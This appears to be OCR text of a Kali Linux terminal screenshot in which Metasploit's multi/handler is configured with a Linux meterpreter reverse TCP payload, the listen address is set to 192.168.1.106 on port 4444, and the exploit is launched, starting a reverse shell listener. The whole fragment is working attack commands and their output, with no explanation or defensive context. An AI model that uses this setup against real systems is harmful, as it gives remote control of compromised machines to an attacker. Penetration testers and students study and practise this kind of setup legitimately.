 Applications Places Terminal
root@kali: ~/Desktop
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
$_
Terminal